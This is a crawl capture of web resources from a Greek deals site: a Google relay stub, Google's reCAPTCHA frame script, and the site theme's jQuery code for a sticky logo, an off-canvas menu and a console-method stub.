<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="O-yPpBowsHhO0lsdwtgaaQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="O-yPpBowsHhO0lsdwtgaaQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ErJD5W_IIo37yrx0W_nrJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769234564040');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js
body_size: 1813
content:
(function( root, $, undefined ) {
	"use strict";

	$(function () {
		$(document).ready(function (){
			$(document).foundation();
			var width = $(window).width();
			var stickybutton = $('.logo');
			if( width <= 1024 ) {
				$(window).scroll(function () {
					if ($(this).scrollTop() > 60) {
						stickybutton.addClass("sticky");
					} else {
						stickybutton.removeClass("sticky");
					}
				});
			} else {
				stickybutton.removeClass("sticky");
			}
		    $('a.left-off-canvas-toggle').on('click',function(){
			    var hgt = $(window).scrollTop()+'px';
			    $('aside.left-off-canvas-menu').css('top', hgt);
		    });
			$('a.close-reveal-modal').on('click',function(){
			    //Don't need to put anything here
			});
			$('ul.websites-list li').hide().filter(':lt(1)').show();
			$('ul.websites-list li label').click(function(){
			    $('ul.websites-list li').nextAll().slideToggle("fast");
			});
		});
	    $(window).resize(function() {
			var width = $(window).width();
			var stickybutton = $('.logo');
			if( width <= 1024 ) {
				$(window).scroll(function () {
					if ($(this).scrollTop() > 60) {
						stickybutton.addClass("sticky");
					} else {
						stickybutton.removeClass("sticky");
					}
				});
			} else {
				stickybutton.removeClass("sticky");
			}
	    });
	});
} ( this, jQuery ));

// Avoid `console` errors in browsers that lack a console.
(function() {
	var method;
	var noop = function () {};
	var methods = [
		'assert', 'clear', 'count', 'debug', 'dir', 'dirxml', 'error',
		'exception', 'group', 'groupCollapsed', 'groupEnd', 'info', 'log',
		'markTimeline', 'profile', 'profileEnd', 'table', 'time', 'timeEnd',
		'timeStamp', 'trace', 'warn'
	];
	var length = methods.length;
	var console = (window.console = window.console || {});

	while (length--) {
		method = methods[length];

		// Only stub undefined methods.
		if (!console[method]) {
			console[method] = noop;
		}
	}
}());
